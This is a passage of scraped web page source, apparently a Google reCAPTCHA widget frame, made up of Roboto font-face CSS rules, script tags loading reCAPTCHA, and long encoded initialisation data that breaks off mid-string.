  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IddFgqulwkDLnLyDZDoZjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IddFgqulwkDLnLyDZDoZjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IddFgqulwkDLnLyDZDoZjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DuMKew7HCllvDo8KrUy91DmRFwpZQwppCQ8ODw6/DjEUMByjDhsKFwolTwqwgZsKIw7tjR2DCgw1qwrkzwp7CrD/DhisJw4PDv3nCrgXCucOQw6UaKQk6w6N9OcKCVcKZw6PChmrCoxnCriHDjsO8w6/DpcKKdsOLMcOvw6pJwrkGGXNze8OKIcOJwosddEB8PlkLesKlPndkXSjDicKTwo0YwqoaBR3DssOadMOhIMK5w6rDicKBDCRRw5DCqwdnwoNfA8K5UMKwwo/CgFfCr8OmR8KewrFKRgHDo8OIw5hLw5EUw5PCjMOLQ8KKRDVfZ8Kzw7fCtMOMwoICesO3w5/Ci8Kne2RZZcKXw7EFwrAYQ8O7w5oxw58qUcOww5MdwoNbDcObwq8Nw7fDrCDDjljCpsKnw5cJwqTDnx3DlEp+Q8KOw69gwqDCvsKqw5bCpVnDk8KBw6lBWhnCl8OHw6TCj17Dh8OkwqPDuQ/CkMK5ScOWZ2ISM0PDnyPCocKFe8K7OsKAbnBrUShRw5QAw7XClsKaL8OnM8KAw7hxfxhrwoVnBSHDhjRzdFTCkBHClMKpwpPDu8Olw5VZEFbDncKEw7/Ds2kFwqcmAsKjw5PDiBfCgBtQN8Onw7g/MlIAGcO4DMKhHj7DvjfCmhYZw4LCnHB0w5vDiQ5Sw7HDlBoXVQY5B1bCksKULDtpfsKwVBQOwrhsMSIvRk1xK2smw6fDvcKdwprDpX3DvxpjwrMBw4jCq3nClcObw6oSAjAcGsO5w5vDjGh7w4PCu8KlWE/DisOINcKWwqcrwqHDvGonTSsmAUPCiUx1DMONwoMfw4JowoxXwqrCrMOLw6FMSF0sD8K+w4J+S8KaccOLJAbDtmI8w43ClX7DlMKrWkzDv8O5wo7CmFohwprCu8KNT8Oywp7DklAIERvCoMKFw53CvcKqNhZ9eRoIR8K3wrjCksKmw6LCk1/DrDXDisKnw63DpVhka8Ksa8OFfk9fZcOBwrgywpcFUnnDhsO6VjJxAMKmwrDCrBh/w7lLGmEzZmTCrGzCgcKPw5bDp8OUJBfDgsKnw5zDmsK6PjlaIXzCn8OVYWnCrBsfwohNw7JRLU3DpsOOw6V/QEZPPcKKw6FvD8K2w6lZEVBQKxTDt2E3VcOPwqNJwp3CoSnCjcO1wrNhYMKCZ1RZI2ASwqPDrsKOd8Kww7fDiBJ9cETCnUMRwpdBw5/[base64]/BcOTwrdBecOSw6gRw4HDnArCljx8LcKpwrfCu8Kbw6DDg8Oyw6PDqsK+w4XDn8Ksw75+w75bEMOiR8K8w7Vqw4/CmDhRB2EyccOZV2xeTcKlCwzDkyBtel0GwpLCnMOtwqPCrMO/U8KsY8K0TUh0wppTwpjCv34EOsK8XVfDrXXCgsKDN3LCvsKxBsOPUCprC8OHDcO/I0jDsw94wpcYw5EGWcK7wpPCrMKCwrLCvMOpw7w6wqkgw7fChHrDl8Onwr/CkwHCnMOWwpVMWcKmCnXCocKMD8KXQ8KbwqnCoRbCjMK6LsKyPF4Nw4jDuMKcw4w+GMKNw73Co1TCi8KTG8Kewod0w6PChcKBwqnDnwNBw7p9w6zCpMK4IsO2w6zCuMKrTsODFFJ+w7llwqN/[base64]/DpGrDpMO/H8KBJw7Ds8OfYsONwoHCnhfDssOfVcOsEUPCmTDCt8OrKibDh3jDucOPCMK4KV92eFJiDkzCo8KDw70vwq1RHgFJw6jCqcKsw6TDlcK2w6XCqCcLN8OvFCPDpiRsw63CvcOtYMOtwrfDgw7Dp8KywoZTN8KAwoPDrsONZiA/S8KEw43CrVE+T3p7w7rDgsKYw6UGXxjClcKJw4vDjcKawonCuB0ow7tCw7DDtS/DnsONSkpmIEQww6NpX8K/w7llVkrDgcKqwqXDq1YIP8KiCsKQw5Mcw4pRF8KfRkjDrj4xVMOqw6xywrgxYmdIwrMcS1PChA/DtcK3w7N2OsK8WknDgcOsw6XCgCnCnMOYw6PCjcOXb8OuJWTCisKvw5TCkzE/[base64]/LsKyUMOQwrpawpvDtws9MFHDnlLDqz3ClU1we8Kaw5xOEcOZHmwqwp3CvMOlKmFPNcO3eMKZwoDChi7Cix4NaGVbwr/CqE3DsUrCmC1sWkcTw6DClRDCssOcw4AfwokhfU9cw4gQK09jNsOBw7M4wpUew7F7wofDo8KOw53CsBnDsH3Du8KIcUl+QXvCgMOZwq/[base64]/CkSXDjndYw6ILYMOQSsO7wrfCjFU6TmzDpcKEMzYfw4ZdwrgswrECaBQCwooIMFPCsQnCrFxpwoHCn8KtwoxJw6PDgsOVZDAae8KHUMOQw6VzC8OAw6FFLVExw6/CiQoxQ8O2dsK5JMOBwo8nVcKVw7jCrQsNMx0jRMORHMKTw6MoEknDkHQFLsO+w7nDrwDDjhhVwq3DrSrCqsKew5DDvBgVZFgPScKFw7oKA8K5wo3DtMKlw4fCihw9w41Fc0FVCMOMw4/DqUczfMKew6TCi147JG7CiBAXRMO3FsKLShzCm8OFbcKnw4wXwpTDiW7DjA1bYiRAKCbDjsOwHXzDhMKyGMKNCTtEccKzw6lzTsK4w4Jqw5bDhxXCp8KfSW3DgwfDk3nCosO1w7d5PMK6wp/CrMKHBcOaw6jCiMO+wpVWw5LCpMOmPmotw47DlyBEQBfDmcKYBcODOB83QcKVScK+Y3YLw68BNRfCijTDlVHCtsKABsKIB8KVw5o5dUBzw6l0EMO0UCAcV3TCo8OTw7EPMVhTw6Nnwp3DgDHDgsKhw4DDpm56MDEDcG4yw4p0w65+w40MQsOKBcKUL8OtVRRbbw/CtiM/QMOkHhl1wprDtBB0wo3Cl1HCn0/ChMKKwpvCrcKWIcOnCcOsLDHDhivCnsODw4XDvcKHEwjCiMOZV8KTwqbDrWHDqcK8EcKmEUpTUQU5D8KAwqjCt3DCtMO6EcOyw6DCjh3DkcO6wpQ/woUHwqIVNsKtDjrDtcKLw5LCk8OZw5wZw7A6D0HCrHE1a8OJw4vCl0jDhsOKWcO8cMKDw7kow6HDgy/Dg1h+bMOzR8KBK2NpAMKUXcOiwro7L8OOVlDDp8Kxw6/DmsK8RWbDpk8gacKrd1jDt8Onw4dYw4VGIykiVMK0PMKzw6zCrcOSw4/CscO+w4jCkVTCtMKjw7JyKDnCnGPClMKVUMOww47Dpnxmw6vDjxAhwrPDoRLDjAEhG8OFwqIYwq51w7jCv8O5w77DpH5gWQDDqMKkTh1VYMKZw5BmCVXDj8Kcwo7CrDcWwrYIOm8lwrA4w5/CnMKIwqEgwonCrMOqwrBKw5Q/w6sfFE/DrDd8Pxsfw58hXEEuDMKowqDCoA5sYlA6wq7DpcK4JxocRFkCwqzDmMKCw6jCr8O7wq8Pw5nDrsOHwpQIc8KGw5/DrMK+wqjCllZuw4jCnMOeT8OKFcKhw7LDvcOxdMOFch9DZCXDoQYJw4I8w4LDrQjDvinClcO+w4LDvg/[base64]/Cs1M8wqMRZ2g1w5XDtE/CrAhzw4E8w5TCiAPCoRjDmcOUwqpaL8OHw6/Ctg51McOew7k/w7dmVcOta8KGw6FzXhIHwroUw5gEOAh5w5MDw6YLwrY1w7AJCD8kbTNKw7sqKjM9FMOTRnXDh3BNC1sawqxYY8KkCgPDvXXDsV1dXFLDqsKPwoNLaFDCt1zDhmzDjcOvBMOtSMOtwpl5B8OGbsKMw6Upw7vDpyBFwoMQM8Oawq7Dn8O/[base64]/EcKUeWzDvcO5wqgENMKKwqpMAcKeFsKew53DlsKTwqzCpMOQw4Z2UsObwqYsNXcmwoLCm8KENTxrKVFxwpdcwqFOe8OQY8Kzw5BnfMKcwoYbw4NTwr7CkmIiw7tGw44/MSkOwrDCrxcQEcO/wqFcw7pKwqYPNsOCwovDv8Kvw7hvSsOFLBDDgzXDkcKGwqPDq3/Com/Do8KOw6TCswXDhTrDhCnDh8KpwqLCtcOvIsKDwqQhEMOGQsKCHcO4A8K9w4Qww4YTw5TDhsKWw4F5PcKCw43Dkh9kTcKlw7diwokDw7plw70zbMKnBcKoD8OJBDocRCNGQybDsiTDncKiJMObwqFwZzAnC8KFwrfDshLDqEdDLsO4w6jCh8O/woXCrsOYFMOYwo7DtSfCgcK7wqPDgjlSPMOqwpcxwoMtwq4Swr0Xw69dwrtePWViHMKzZ8Kdw45Ne8K/woLDt8KewrfDqcK6GMOtEiLDusK6fzBdCcOaQyHDlcKLScO5Ol1aJsOGHXshwrbDj2clEMKNw700w5rCvsKfwrzCmcKcw67CjDPDmlPCu8KdBQ5EQzJ+w4zCj0rChRzCsiXCvsOqw7oJwoo/[base64]/CvMKsFDPCsMODQMKfFHvDnjnDnkxkw7pRw5dZw47CqGbDj8K+YXnCt8OML03DpTDDsk0+w6PDkQ8mw50kw67ChXMRwqsmdsKNPsKPwpjDsDoZw6HCqMKbY8K8wrlOw6Yewq/Cmj4RG3/[base64]/DpkrDn3d7cwvDvcO6QsKXw7Y0w6J0DcKQwp7Ds1/Diw1aw780NsOhR8Kxw47CpQ1KwrtZdRbDucKAw47DhF/DnsOKwqBxw4s4CHfCoGwifgLCli7CscOLBcKJccKkwpLCu8OkwoF3M8OywoNTZBfDl8KnOVLCgz9AJWXDicOQw6rCtMOSwqF3wq/[base64]/CrQ1WwrExeQ/Dh8KAOcK0TsKIwr0Kw63CtwBXw4/CvcK9Z8OnM1HDncKPwoRTfiXCk8KmRUN1woQbdcONw5dlw47DgSnCgwvCiDPCn8OmIMKtwqHDtADDssKOwrHDlXJaKsKgCsKIw6vDsWvDv8KCd8K7woPDk8KwZkQCw4/CqErCrw/Cr08+eMOBKChqK8KuwoTCvcKIQRvCvTzDunfCo8Kuw7Mpwpw4QMKBw7zDlMOtwqwjwoRpXsO7Fl47wrIXMBvDmsO0fMK4w6nCkExVB1nClhjCsMOOw5DCuMOqwrXDnQEbw7PDjW7CosOsw74ywqfDsQBRCcK4HMK0w6/Cg8OiKz7Ci2pXw4zCnsOKwrNdw6fDgmvDqsK1XzE5Gg4DRW89QsKzwozCs0d0TMOUw6MLLcKYQ2PCqcONwqDCgcOMwrJCL3cfF1IbQhNMfMOWw5kGJF/CjsODLcO4w7tTWF3DkxXCt37CgcKlw5HDqnFZdmhbw6FfIxrDqSVEw5oFGcKVwrTChg7CusKgw7QvwoXDqsO1asOoPG7CjMOAw7vDvcOCasOjw6zCmcKPw70Hwp8dwqlHwq3CvMO6w7ETwq3DmcKLwoHClAlJQ8ObJcONBWrChG8hw4jCpHw4w6nDqy9gwrIww53Cmh/DimhcCcK+wpJmM8OrJMK7JcOWwoUOw7rCmCzCjcO/TXIEGQ/DtWXCtH1awoBaFMO2NE4mdsKtw6vDmXlGwoE1wrHDmjcTwqfDtzRIWQHChcKKwooQd8KFw5jCncOMw6tzCWvCtTw5BS9eQ8O8cmtEQgfCicOdamBuaFYTw4PDusOawq/[base64]/[base64]/UibDnlHCmXB1w49/SmDDtcOPwp/DhhTDrsOWY8OGw6E7UBkFMA/DvmdewrXDhsOKGh/DnMK8LTJUFsOyw4bCu8KOw5/CgxbCr8O+D3/CucK+woY8wqHChzXCvMOdNMKjw64bOGI+worDhjNEc0TDhR07TRYhw6EYwrXDmMOTw7QvIzwlaw4kwpHCnnnCrn1ra8KREiLDhMO5cTnDoxrDrcOHfxplJcOYw7jDnUgfw5zCgcKXVMO5w7/CucOMw5JGwrzDgcKjXnbCnl9cwr/[base64]/DuMKnR8OnfmhOwpHDg8K5XRoVw6IGaMKawrHDmwzDjsKTbgrCjcKnw73DrcO+w6wGwrHCrsO9eVI6w7nCk1DCugTCj2IFUDUeTzMCwoLCgsONwogWw7HCocKfZlzDh8KZTT3CjXzDvjXDhQxaw6wOw4/DrE9Ow5/CrRhTIlrCpAsJRVfDvRQvw7jClcKXEMOJwqjDq8K1L8OuA8KPw6dbw7xlwqrCnSHCrRYiwqnCvwwBwpjCljXDn8OOEcOiIF0qA8OoBBEHwqfCnsOpw7oZZcK0WkrCvCzDlHPCtMKSF0x8e8OlwonCqjjCvsOzwoXDh2RRdkvCisO1w4/DjsO0wpbCiClbwpTDqcOKw7BWwqAFw5NVLVE6wprClMKPGF/CjcO/Wm3DtGrDlMKpG0Nvw4MqwrZHw65sw6vChiBWw5JZDcOpw5JpwrvDj1wtH8Oew7jCuMO6DcKyKy90Wi8SKjPDjMOSXMOkPsOMw5EXbsOWK8O9TcKsM8Kjw5fCtzPDt0ZCGTrCgcKgfQjDgMOlw6XCisO+ZgrDm8KqLxRvAmLDr2lCwrDCoMKtb8Opd8Ofw6LDsA/[base64]/[base64]/YMOSwoXDmyTCusOHwrfDmcO0FFM2FSzDhkvCpQYgEcKHPgzCt8KKwq4BJB8IwpjCu8KdaDXCtCFSw6rClyFZdcKoKsOdw4BVwpBQTw03wr/CjDfDgMKxA3EWUDwFBkvCrMO7cxbDuizCi2cKQcO8w7vDnsK0CjhIwq8Nwo/DtiwZWWvCrFM5wot6w7dJV1QlaMOVw7TCv8KtwoAgw5/[base64]/[base64]/FsOQwpEsCwtYYGHCocOsP2rDjMOzwqRGesKRw5fDjcKORcOSTcOMwrnClMOHw43Djw40wqbCjMOQQ8OgQsKKYcOyBzrCqjbDqsO2U8KSBCRYw51RwrLCjRXDtkMuX8OpIGHCj3BfwqQrC3vDhCXCk3nCpE3DksKfw5/Dq8OowrbCpA7DjnvDqsKQwpkBGsOrwoBsw5DDqFZHwqpEHSXDhULDoMKjwr8lEkrChQfDv8OLbGTDvlgeDkEIw5cAL8K2w7/Cu8O3JsKhQmZgfFtjwoBSwqXCi8ObBwVyUcKqwrgxwrBUHXAHNS7DqcOISlAiXi7CncOawobChwjCrcO/XzZ9KzfCq8O1BxDCk8Omw67DqVvDpwQhbsKbw6l0w5fCuyUlwq3Dn0lhNcOEw5R/w7xfw4FWP8KmQMKxLMOUY8K7woQFwoosw4otVMOzIcOqLMOrw5nCicKMw4HDujh1wrPDsWEcD8OqE8K2QcKKEsOBVjR5W8O/wpHDhMO7woPDgsKfPFNgSsKiZSZfwpLDsMKCwpfCosKHWsOKGikLUSI4LlYDbMKbVcOOwqzCtMKzwosFw7/CjcOlw51bY8ObbMOIe8O2w6ghw5zChsO9w6HDjMK9wr5eGWfCrwvDh8O9ZiTCicOkw47CkD7Dm1nDgMKvwq1fesKsTsOAwoTCpGzCvkt+w57Dh8OLbcO0w6XDsMORw5ZTNsOUwonDlcOiKsKAwph1dsKsKhjCicKCw6jCnCUyw7nDqMOJTF7DsT/Dk8Kvw54uw6oXMcKDw74jZsO/WwjCn8OlPDHCqXTDpwRNYsOmbUzDkXDCmjfCh1/Cn2DCiGMDUMKUFsKawoDDn8KbwqjDqj7DqUDCinXCnsKAw6cNBBDDrw/DnBTCrcKENcO4w61ZwrQjQMKVU2x2wpxee3JvwoDChMORPMKKNCzDpFbCqMODw7LCsihGwrzDsHfDsHsUOBPDlUcTcl3DmMOqDcO9w6Yaw5sDw5MqQRVnJUXCjMKgw63CnUR/wqDCtBTDihfDucO8w6gWL3YLX8KOw4PCgcKMQsK2w5dOwqwQw49fAMKdwrZgw5c4w5tGAsKXFytsRsKPw4QzwobDrsOcwqULw7HDig3DjC3CucOMGiVgG8O8fMK3PxQvw7RtwpRtw7sZwosDwr/CnRHDgMOtCMKewo5Dw4zDocKWc8KXwr7DgSxnbiTDlzfDhMK7KMK0D8O0Extyw6U0w7jDjVwCwo7CukVpVcO3T2jCqMKqB8OmeXZsJsOew4U+w4Y+w7DDn0LCgl9uwoJqeXTCmsOKw67DgcKUw5Y7RCwiw41OwpbCu8OXw6A/w7Amwp7CjxsLw5Rjwo5tw6kwwpNbw4zCnsOtRFLCuCJowpJbKhs1w5TDmcOsD8K3Kj7DvcKMe8K5woTDmsOXNsKpw4vChcOowpZNw7UuAcO6w6AWwrU+PEpjbnctIMKQY3DDn8K/ccO5SMKew65Uw4RwTwp3b8ORw5zDrwItHsKow4PDqcOcw7zDjA0YwpXCuxVGwpocwoEEw47DvcKow60xKcOqYE0TVjzCuQpDw7Z3d3JRw4TCtMKtw57Cr3Mhw5nDlsOKJT/CgMO5w7vDhMOkwqnCs2/DlMK8fMOWPsOrwrnCk8Knw4jCt8Kvw6rCjsKOwpReYRVAwrnDmFnDsQFJa8KpRcK/wofCssOBw4cuwoTChsK6w5cjbghQFTAKw6JGw4TDpcKePsKoLlDCiMKTwp7Cg8OdPsKgAsOGMMKxJ8KRagnCox3CtQDCjQ/[base64]/CsMOLw7/ClMKlO8Okw6zDvzzDocOXbcKkOiAmw7PClsOWO1d3bcKGAig8wrE8woofwoULesOMDEzCicKYw6UKZMKKRg4vw4AKwprDsB12ccOQD07CpcKHDwPDgMOvExdgwoJLw7lBfsK4w6/CusODO8OEbg8dwq/Dv8OHw4ITLsKzwpEiw73DlyBiVMOCdTTDq8OocgrDrGrCqFvCg8K8wrnCpMKqBTDCksKoP